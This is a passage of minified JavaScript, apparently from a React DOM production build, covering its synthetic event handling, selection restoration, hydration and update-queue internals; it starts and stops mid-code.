1;case Mo:return 4;case pr:case Da:return 16;case Do:return 536870912;default:return 16}default:return 16}}var Ke=null,Ci=null,nr=null;function Bo(){if(nr)return nr;var e,n=Ci,t=n.length,r,l="value"in Ke?Ke.value:Ke.textContent,i=l.length;for(e=0;e<t&&n[e]===l[e];e++);var u=t-e;for(r=1;r<=u&&n[t-r]===l[i-r];r++);return nr=l.slice(e,1<r?1-r:void 0)}function tr(e){var n=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&n===13&&(e=13)):e=n,e===10&&(e=13),32<=e||e===13?e:0}function Wt(){return!0}function mu(){return!1}function fe(e){function n(t,r,l,i,u){this._reactName=t,this._targetInst=l,this.type=r,this.nativeEvent=i,this.target=u,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(t=e[o],this[o]=t?t(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Wt:mu,this.isPropagationStopped=mu,this}return F(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():typeof t.returnValue!="unknown"&&(t.returnValue=!1),this.isDefaultPrevented=Wt)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():typeof t.cancelBubble!="unknown"&&(t.cancelBubble=!0),this.isPropagationStopped=Wt)},persist:function(){},isPersistent:Wt}),n}var Xn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},xi=fe(Xn),Ft=F({},Xn,{view:0,detail:0}),$a=fe(Ft),el,nl,et,Fr=F({},Ft,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Ni,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==et&&(et&&e.type==="mousemove"?(el=e.screenX-et.screenX,nl=e.screenY-et.screenY):nl=el=0,et=e),el)},movementY:function(e){return"movementY"in e?e.movementY:nl}}),vu=fe(Fr),Ka=F({},Fr,{dataTransfer:0}),Ya=fe(Ka),Xa=F({},Ft,{relatedTarget:0}),tl=fe(Xa),Ga=F({},Xn,{animationName:0,elapsedTime:0,pseudoElement:0}),Za=fe(Ga),Ja=F({},Xn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),qa=fe(Ja),ba=F({},Xn,{data:0}),hu=fe(ba),ec={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},nc={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},tc={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function rc(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):(e=tc[e])?!!n[e]:!1}function Ni(){return rc}var lc=F({},Ft,{key:function(e){if(e.key){var n=ec[e.key]||e.key;if(n!=="Unidentified")return n}return e.type==="keypress"?(e=tr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?nc[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Ni,charCode:function(e){return e.type==="keypress"?tr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?tr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),ic=fe(lc),uc=F({},Fr,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),gu=fe(uc),oc=F({},Ft,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Ni}),sc=fe(oc),ac=F({},Xn,{propertyName:0,elapsedTime:0,pseudoElement:0}),cc=fe(ac),fc=F({},Fr,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),dc=fe(fc),pc=[9,13,27,32],zi=Fe&&"CompositionEvent"in window,ct=null;Fe&&"documentMode"in document&&(ct=document.documentMode);var mc=Fe&&"TextEvent"in window&&!ct,Ho=Fe&&(!zi||ct&&8<ct&&11>=ct),yu=String.fromCharCode(32),wu=!1;function Qo(e,n){switch(e){case"keyup":return pc.indexOf(n.keyCode)!==-1;case"keydown":return n.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Wo(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Nn=!1;function vc(e,n){switch(e){case"compositionend":return Wo(n);case"keypress":return n.which!==32?null:(wu=!0,yu);case"textInput":return e=n.data,e===yu&&wu?null:e;default:return null}}function hc(e,n){if(Nn)return e==="compositionend"||!zi&&Qo(e,n)?(e=Bo(),nr=Ci=Ke=null,Nn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return Ho&&n.locale!=="ko"?null:n.data;default:return null}}var gc={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Su(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n==="input"?!!gc[e.type]:n==="textarea"}function $o(e,n,t,r){Eo(r),n=gr(n,"onChange"),0<n.length&&(t=new xi("onChange","change",null,t,r),e.push({event:t,listeners:n}))}var ft=null,Ct=null;function yc(e){ts(e,0)}function Ir(e){var n=_n(e);if(vo(n))return e}function wc(e,n){if(e==="change")return n}var Ko=!1;if(Fe){var rl;if(Fe){var ll="oninput"in document;if(!ll){var ku=document.createElement("div");ku.setAttribute("oninput","return;"),ll=typeof ku.oninput=="function"}rl=ll}else rl=!1;Ko=rl&&(!document.documentMode||9<document.documentMode)}function Eu(){ft&&(ft.detachEvent("onpropertychange",Yo),Ct=ft=null)}function Yo(e){if(e.propertyName==="value"&&Ir(Ct)){var n=[];$o(n,Ct,e,yi(e)),zo(yc,n)}}function Sc(e,n,t){e==="focusin"?(Eu(),ft=n,Ct=t,ft.attachEvent("onpropertychange",Yo)):e==="focusout"&&Eu()}function kc(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Ir(Ct)}function Ec(e,n){if(e==="click")return Ir(n)}function Cc(e,n){if(e==="input"||e==="change")return Ir(n)}function xc(e,n){return e===n&&(e!==0||1/e===1/n)||e!==e&&n!==n}var xe=typeof Object.is=="function"?Object.is:xc;function xt(e,n){if(xe(e,n))return!0;if(typeof e!="object"||e===null||typeof n!="object"||n===null)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++){var l=t[r];if(!Sl.call(n,l)||!xe(e[l],n[l]))return!1}return!0}function Cu(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function xu(e,n){var t=Cu(e);e=0;for(var r;t;){if(t.nodeType===3){if(r=e+t.textContent.length,e<=n&&r>=n)return{node:t,offset:n-e};e=r}e:{for(;t;){if(t.nextSibling){t=t.nextSibling;break e}t=t.parentNode}t=void 0}t=Cu(t)}}function Xo(e,n){return e&&n?e===n?!0:e&&e.nodeType===3?!1:n&&n.nodeType===3?Xo(e,n.parentNode):"contains"in e?e.contains(n):e.compareDocumentPosition?!!(e.compareDocumentPosition(n)&16):!1:!1}function Go(){for(var e=window,n=cr();n instanceof e.HTMLIFrameElement;){try{var t=typeof n.contentWindow.location.href=="string"}catch(r){t=!1}if(t)e=n.contentWindow;else break;n=cr(e.document)}return n}function Pi(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&(n==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||n==="textarea"||e.contentEditable==="true")}function Nc(e){var n=Go(),t=e.focusedElem,r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&Xo(t.ownerDocument.documentElement,t)){if(r!==null&&Pi(t)){if(n=r.start,e=r.end,e===void 0&&(e=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(e,t.value.length);else if(e=(n=t.ownerDocument||document)&&n.defaultView||window,e.getSelection){e=e.getSelection();var l=t.textContent.length,i=Math.min(r.start,l);r=r.end===void 0?i:Math.min(r.end,l),!e.extend&&i>r&&(l=r,r=i,i=l),l=xu(t,i);var u=xu(t,r);l&&u&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==u.node||e.focusOffset!==u.offset)&&(n=n.createRange(),n.setStart(l.node,l.offset),e.removeAllRanges(),i>r?(e.addRange(n),e.extend(u.node,u.offset)):(n.setEnd(u.node,u.offset),e.addRange(n)))}}for(n=[],e=t;e=e.parentNode;)e.nodeType===1&&n.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<n.length;t++)e=n[t],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var zc=Fe&&"documentMode"in document&&11>=document.documentMode,zn=null,Vl=null,dt=null,Al=!1;function Nu(e,n,t){var r=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;Al||zn==null||zn!==cr(r)||(r=zn,"selectionStart"in r&&Pi(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),dt&&xt(dt,r)||(dt=r,r=gr(Vl,"onSelect"),0<r.length&&(n=new xi("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=zn)))}function $t(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}var Pn={animationend:$t("Animation","AnimationEnd"),animationiteration:$t("Animation","AnimationIteration"),animationstart:$t("Animation","AnimationStart"),transitionend:$t("Transition","TransitionEnd")},il={},Zo={};Fe&&(Zo=document.createElement("div").style,"AnimationEvent"in window||(delete Pn.animationend.animation,delete Pn.animationiteration.animation,delete Pn.animationstart.animation),"TransitionEvent"in window||delete Pn.transitionend.transition);function jr(e){if(il[e])return il[e];if(!Pn[e])return e;var n=Pn[e],t;for(t in n)if(n.hasOwnProperty(t)&&t in Zo)return il[e]=n[t];return e}var Jo=jr("animationend"),qo=jr("animationiteration"),bo=jr("animationstart"),es=jr("transitionend"),ns=new Map,zu="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function ln(e,n){ns.set(e,n),Sn(n,[e])}for(var ul=0;ul<zu.length;ul++){var ol=zu[ul],Pc=ol.toLowerCase(),_c=ol[0].toUpperCase()+ol.slice(1);ln(Pc,"on"+_c)}ln(Jo,"onAnimationEnd");ln(qo,"onAnimationIteration");ln(bo,"onAnimationStart");ln("dblclick","onDoubleClick");ln("focusin","onFocus");ln("focusout","onBlur");ln(es,"onTransitionEnd");Bn("onMouseEnter",["mouseout","mouseover"]);Bn("onMouseLeave",["mouseout","mouseover"]);Bn("onPointerEnter",["pointerout","pointerover"]);Bn("onPointerLeave",["pointerout","pointerover"]);Sn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Sn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Sn("onBeforeInput",["compositionend","keypress","textInput","paste"]);Sn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Sn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Sn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var ot="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Lc=new Set("cancel close invalid load scroll toggle".split(" ").concat(ot));function Pu(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,Pa(r,n,void 0,e),e.currentTarget=null}function ts(e,n){n=(n&4)!==0;for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var i=void 0;if(n)for(var u=r.length-1;0<=u;u--){var o=r[u],s=o.instance,d=o.currentTarget;if(o=o.listener,s!==i&&l.isPropagationStopped())break e;Pu(l,o,d),i=s}else for(u=0;u<r.length;u++){if(o=r[u],s=o.instance,d=o.currentTarget,o=o.listener,s!==i&&l.isPropagationStopped())break e;Pu(l,o,d),i=s}}}if(dr)throw e=Fl,dr=!1,Fl=null,e}function T(e,n){var t=n[$l];t===void 0&&(t=n[$l]=new Set);var r=e+"__bubble";t.has(r)||(rs(n,e,2,!1),t.add(r))}function sl(e,n,t){var r=0;n&&(r|=4),rs(t,e,r,n)}var Kt="_reactListening"+Math.random().toString(36).slice(2);function Nt(e){if(!e[Kt]){e[Kt]=!0,ao.forEach(function(t){t!=="selectionchange"&&(Lc.has(t)||sl(t,!1,e),sl(t,!0,e))});var n=e.nodeType===9?e:e.ownerDocument;n===null||n[Kt]||(n[Kt]=!0,sl("selectionchange",!1,n))}}function rs(e,n,t,r){switch(Ao(n)){case 1:var l=Qa;break;case 4:l=Wa;break;default:l=Ei}t=l.bind(null,n,t,e),l=void 0,!Rl||n!=="touchstart"&&n!=="touchmove"&&n!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):l!==void 0?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function al(e,n,t,r,l){var i=r;if(!(n&1)&&!(n&2)&&r!==null)e:for(;;){if(r===null)return;var u=r.tag;if(u===3||u===4){var o=r.stateNode.containerInfo;if(o===l||o.nodeType===8&&o.parentNode===l)break;if(u===4)for(u=r.return;u!==null;){var s=u.tag;if((s===3||s===4)&&(s=u.stateNode.containerInfo,s===l||s.nodeType===8&&s.parentNode===l))return;u=u.return}for(;o!==null;){if(u=cn(o),u===null)return;if(s=u.tag,s===5||s===6){r=i=u;continue e}o=o.parentNode}}r=r.return}zo(function(){var d=i,m=yi(t),v=[];e:{var p=ns.get(e);if(p!==void 0){var y=xi,S=e;switch(e){case"keypress":if(tr(t)===0)break e;case"keydown":case"keyup":y=ic;break;case"focusin":S="focus",y=tl;break;case"focusout":S="blur",y=tl;break;case"beforeblur":case"afterblur":y=tl;break;case"click":if(t.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":y=vu;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":y=Ya;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":y=sc;break;case Jo:case qo:case bo:y=Za;break;case es:y=cc;break;case"scroll":y=$a;break;case"wheel":y=dc;break;case"copy":case"cut":case"paste":y=qa;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":y=gu}var k=(n&4)!==0,j=!k&&e==="scroll",c=k?p!==null?p+"Capture":null:p;k=[];for(var a=d,f;a!==null;){f=a;var g=f.stateNode;if(f.tag===5&&g!==null&&(f=g,c!==null&&(g=wt(a,c),g!=null&&k.push(zt(a,g,f)))),j)break;a=a.return}0<k.length&&(p=new y(p,S,null,t,m),v.push({event:p,listeners:k}))}}if(!(n&7)){e:{if(p=e==="mouseover"||e==="pointerover",y=e==="mouseout"||e==="pointerout",p&&t!==Dl&&(S=t.relatedTarget||t.fromElement)&&(cn(S)||S[Ie]))break e;if((y||p)&&(p=m.window===m?m:(p=m.ownerDocument)?p.defaultView||p.parentWindow:window,y?(S=t.relatedTarget||t.toElement,y=d,S=S?cn(S):null,S!==null&&(j=kn(S),S!==j||S.tag!==5&&S.tag!==6)&&(S=null)):(y=null,S=d),y!==S)){if(k=vu,g="onMouseLeave",c="onMouseEnter",a="mouse",(e==="pointerout"||e==="pointerover")&&(k=gu,g="onPointerLeave",c="onPointerEnter",a="pointer"),j=y==null?p:_n(y),f=S==null?p:_n(S),p=new k(g,a+"leave",y,t,m),p.target=j,p.relatedTarget=f,g=null,cn(m)===d&&(k=new k(c,a+"enter",S,t,m),k.target=f,k.relatedTarget=j,g=k),j=g,y&&S)n:{for(k=y,c=S,a=0,f=k;f;f=En(f))a++;for(f=0,g=c;g;g=En(g))f++;for(;0<a-f;)k=En(k),a--;for(;0<f-a;)c=En(c),f--;for(;a--;){if(k===c||c!==null&&k===c.alternate)break n;k=En(k),c=En(c)}k=null}else k=null;y!==null&&_u(v,p,y,k,!1),S!==null&&j!==null&&_u(v,j,S,k,!0)}}e:{if(p=d?_n(d):window,y=p.nodeName&&p.nodeName.toLowerCase(),y==="select"||y==="input"&&p.type==="file")var E=wc;else if(Su(p))if(Ko)E=Cc;else{E=kc;var C=Sc}else(y=p.nodeName)&&y.toLowerCase()==="input"&&(p.type==="checkbox"||p.type==="radio")&&(E=Ec);if(E&&(E=E(e,d))){$o(v,E,t,m);break e}C&&C(e,p,d),e==="focusout"&&(C=p._wrapperState)&&C.controlled&&p.type==="number"&&Pl(p,"number",p.value)}switch(C=d?_n(d):window,e){case"focusin":(Su(C)||C.contentEditable==="true")&&(zn=C,Vl=d,dt=null);break;case"focusout":dt=Vl=zn=null;break;case"mousedown":Al=!0;break;case"contextmenu":case"mouseup":case"dragend":Al=!1,Nu(v,t,m);break;case"selectionchange":if(zc)break;case"keydown":case"keyup":Nu(v,t,m)}var x;if(zi)e:{switch(e){case"compositionstart":var N="onCompositionStart";break e;case"compositionend":N="onCompositionEnd";break e;case"compositionupdate":N="onCompositionUpdate";break e}N=void 0}else Nn?Qo(e,t)&&(N="onCompositionEnd"):e==="keydown"&&t.keyCode===229&&(N="onCompositionStart");N&&(Ho&&t.locale!=="ko"&&(Nn||N!=="onCompositionStart"?N==="onCompositionEnd"&&Nn&&(x=Bo()):(Ke=m,Ci="value"in Ke?Ke.value:Ke.textContent,Nn=!0)),C=gr(d,N),0<C.length&&(N=new hu(N,e,null,t,m),v.push({event:N,listeners:C}),x?N.data=x:(x=Wo(t),x!==null&&(N.data=x)))),(x=mc?vc(e,t):hc(e,t))&&(d=gr(d,"onBeforeInput"),0<d.length&&(m=new hu("onBeforeInput","beforeinput",null,t,m),v.push({event:m,listeners:d}),m.data=x))}ts(v,n)})}function zt(e,n,t){return{instance:e,listener:n,currentTarget:t}}function gr(e,n){for(var t=n+"Capture",r=[];e!==null;){var l=e,i=l.stateNode;l.tag===5&&i!==null&&(l=i,i=wt(e,t),i!=null&&r.unshift(zt(e,i,l)),i=wt(e,n),i!=null&&r.push(zt(e,i,l))),e=e.return}return r}function En(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function _u(e,n,t,r,l){for(var i=n._reactName,u=[];t!==null&&t!==r;){var o=t,s=o.alternate,d=o.stateNode;if(s!==null&&s===r)break;o.tag===5&&d!==null&&(o=d,l?(s=wt(t,i),s!=null&&u.unshift(zt(t,s,o))):l||(s=wt(t,i),s!=null&&u.push(zt(t,s,o)))),t=t.return}u.length!==0&&e.push({event:n,listeners:u})}var Tc=/\r\n?/g,Mc=/\u0000|\uFFFD/g;function Lu(e){return(typeof e=="string"?e:""+e).replace(Tc,"\n").replace(Mc,"")}function Yt(e,n,t){if(n=Lu(n),Lu(e)!==n&&t)throw Error(h(425))}function yr(){}var Bl=null,Hl=null;function Ql(e,n){return e==="textarea"||e==="noscript"||typeof n.children=="string"||typeof n.children=="number"||typeof n.dangerouslySetInnerHTML=="object"&&n.dangerouslySetInnerHTML!==null&&n.dangerouslySetInnerHTML.__html!=null}var Wl=typeof setTimeout=="function"?setTimeout:void 0,Dc=typeof clearTimeout=="function"?clearTimeout:void 0,Tu=typeof Promise=="function"?Promise:void 0,Oc=typeof queueMicrotask=="function"?queueMicrotask:typeof Tu<"u"?function(e){return Tu.resolve(null).then(e).catch(Rc)}:Wl;function Rc(e){setTimeout(function(){throw e})}function cl(e,n){var t=n,r=0;do{var l=t.nextSibling;if(e.removeChild(t),l&&l.nodeType===8)if(t=l.data,t==="/$"){if(r===0){e.removeChild(l),Et(n);return}r--}else t!=="$"&&t!=="$?"&&t!=="$!"||r++;t=l}while(t);Et(n)}function Je(e){for(;e!=null;e=e.nextSibling){var n=e.nodeType;if(n===1||n===3)break;if(n===8){if(n=e.data,n==="$"||n==="$!"||n==="$?")break;if(n==="/$")return null}}return e}function Mu(e){e=e.previousSibling;for(var n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="$"||t==="$!"||t==="$?"){if(n===0)return e;n--}else t==="/$"&&n++}e=e.previousSibling}return null}var Gn=Math.random().toString(36).slice(2),Pe="__reactFiber$"+Gn,Pt="__reactProps$"+Gn,Ie="__reactContainer$"+Gn,$l="__reactEvents$"+Gn,Fc="__reactListeners$"+Gn,Ic="__reactHandles$"+Gn;function cn(e){var n=e[Pe];if(n)return n;for(var t=e.parentNode;t;){if(n=t[Ie]||t[Pe]){if(t=n.alternate,n.child!==null||t!==null&&t.child!==null)for(e=Mu(e);e!==null;){if(t=e[Pe])return t;e=Mu(e)}return n}e=t,t=e.parentNode}return null}function It(e){return e=e[Pe]||e[Ie],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function _n(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(h(33))}function Ur(e){return e[Pt]||null}var Kl=[],Ln=-1;function un(e){return{current:e}}function M(e){0>Ln||(e.current=Kl[Ln],Kl[Ln]=null,Ln--)}function L(e,n){Ln++,Kl[Ln]=e.current,e.current=n}var rn={},J=un(rn),re=un(!1),vn=rn;function Hn(e,n){var t=e.type.contextTypes;if(!t)return rn;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var l={},i;for(i in t)l[i]=n[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=l),l}function le(e){return e=e.childContextTypes,e!=null}function wr(){M(re),M(J)}function Du(e,n,t){if(J.current!==rn)throw Error(h(168));L(J,n),L(re,t)}function ls(e,n,t){var r=e.stateNode;if(n=n.childContextTypes,typeof r.getChildContext!="function")return t;r=r.getChildContext();for(var l in r)if(!(l in n))throw Error(h(108,Sa(e)||"Unknown",l));return F({},t,r)}function Sr(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||rn,vn=J.current,L(J,e),L(re,re.current),!0}function Ou(e,n,t){var r=e.stateNode;if(!r)throw Error(h(169));t?(e=ls(e,n,vn),r.__reactInternalMemoizedMergedChildContext=e,M(re),M(J),L(J,e)):M(re),L(re,t)}var Me=null,Vr=!1,fl=!1;function is(e){Me===null?Me=[e]:Me.push(e)}function jc(e){Vr=!0,is(e)}function on(){if(!fl&&Me!==null){fl=!0;var e=0,n=_;try{var t=Me;for(_=1;e<t.length;e++){var r=t[e];do r=r(!0);while(r!==null)}Me=null,Vr=!1}catch(l){throw Me!==null&&(Me=Me.slice(e+1)),To(wi,on),l}finally{_=n,fl=!1}}return null}var Tn=[],Mn=0,kr=null,Er=0,de=[],pe=0,hn=null,De=1,Oe="";function sn(e,n){Tn[Mn++]=Er,Tn[Mn++]=kr,kr=e,Er=n}function us(e,n,t){de[pe++]=De,de[pe++]=Oe,de[pe++]=hn,hn=e;var r=De;e=Oe;var l=32-Ee(r)-1;r&=~(1<<l),t+=1;var i=32-Ee(n)+l;if(30<i){var u=l-l%5;i=(r&(1<<u)-1).toString(32),r>>=u,l-=u,De=1<<32-Ee(n)+l|t<<l|r,Oe=i+e}else De=1<<i|t<<l|r,Oe=e}function _i(e){e.return!==null&&(sn(e,1),us(e,1,0))}function Li(e){for(;e===kr;)kr=Tn[--Mn],Tn[Mn]=null,Er=Tn[--Mn],Tn[Mn]=null;for(;e===hn;)hn=de[--pe],de[pe]=null,Oe=de[--pe],de[pe]=null,De=de[--pe],de[pe]=null}var se=null,oe=null,D=!1,ke=null;function os(e,n){var t=me(5,null,null,0);t.elementType="DELETED",t.stateNode=n,t.return=e,n=e.deletions,n===null?(e.deletions=[t],e.flags|=16):n.push(t)}function Ru(e,n){switch(e.tag){case 5:var t=e.type;return n=n.nodeType!==1||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n,n!==null?(e.stateNode=n,se=e,oe=Je(n.firstChild),!0):!1;case 6:return n=e.pendingProps===""||n.nodeType!==3?null:n,n!==null?(e.stateNode=n,se=e,oe=null,!0):!1;case 13:return n=n.nodeType!==8?null:n,n!==null?(t=hn!==null?{id:De,overflow:Oe}:null,e.memoizedState={dehydrated:n,treeContext:t,retryLane:1073741824},t=me(18,null,null,0),t.stateNode=n,t.return=e,e.child=t,se=e,oe=null,!0):!1;default:return!1}}function Yl(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Xl(e){if(D){var n=oe;if(n){var t=n;if(!Ru(e,n)){if(Yl(e))throw Error(h(418));n=Je(t.nextSibling);var r=se;n&&Ru(e,n)?os(r,t):(e.flags=e.flags&-4097|2,D=!1,se=e)}}else{if(Yl(e))throw Error(h(418));e.flags=e.flags&-4097|2,D=!1,se=e}}}function Fu(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;se=e}function Xt(e){if(e!==se)return!1;if(!D)return Fu(e),D=!0,!1;var n;if((n=e.tag!==3)&&!(n=e.tag!==5)&&(n=e.type,n=n!=="head"&&n!=="body"&&!Ql(e.type,e.memoizedProps)),n&&(n=oe)){if(Yl(e))throw ss(),Error(h(418));for(;n;)os(e,n),n=Je(n.nextSibling)}if(Fu(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(h(317));e:{for(e=e.nextSibling,n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="/$"){if(n===0){oe=Je(e.nextSibling);break e}n--}else t!=="$"&&t!=="$!"&&t!=="$?"||n++}e=e.nextSibling}oe=null}}else oe=se?Je(e.stateNode.nextSibling):null;return!0}function ss(){for(var e=oe;e;)e=Je(e.nextSibling)}function Qn(){oe=se=null,D=!1}function Ti(e){ke===null?ke=[e]:ke.push(e)}var Uc=Ve.ReactCurrentBatchConfig;function we(e,n){if(e&&e.defaultProps){n=F({},n),e=e.defaultProps;for(var t in e)n[t]===void 0&&(n[t]=e[t]);return n}return n}var Cr=un(null),xr=null,Dn=null,Mi=null;function Di(){Mi=Dn=xr=null}function Oi(e){var n=Cr.current;M(Cr),e._currentValue=n}function Gl(e,n,t){for(;e!==null;){var r=e.alternate;if((e.childLanes&n)!==n?(e.childLanes|=n,r!==null&&(r.childLanes|=n)):r!==null&&(r.childLanes&n)!==n&&(r.childLanes|=n),e===t)break;e=e.return}}function Vn(e,n){xr=e,Mi=Dn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&n&&(te=!0),e.firstContext=null)}function he(e){var n=e._currentValue;if(Mi!==e)if(e={context:e,memoizedValue:n,next:null},Dn===null){if(xr===null)throw Error(h(308));Dn=e,xr.dependencies={lanes:0,firstContext:e}}else Dn=Dn.next=e;return n}var fn=null;function Ri(e){fn===null?fn=[e]:fn.push(e)}function as(e,n,t,r){var l=n.interleaved;return l===null?(t.next=t,Ri(n)):(t.next=l.next,l.next=t),n.interleaved=t,je(e,r)}function je(e,n){e.lanes|=n;var t=e.alternate;for(t!==null&&(t.lanes|=n),t=e,e=e.return;e!==null;)e.childLanes|=n,t=e.alternate,t!==null&&(t.childLanes|=n),t=e,e=e.return;return t.tag===3?t.stateNode:null}var Qe=!1;function Fi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function cs(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Re(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function qe(e,n,t){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,z&2){var l=r.pending;return l===null?n.next=n:(n.next=l.next,l.next=n),r.pending=n,je(e,t)}return 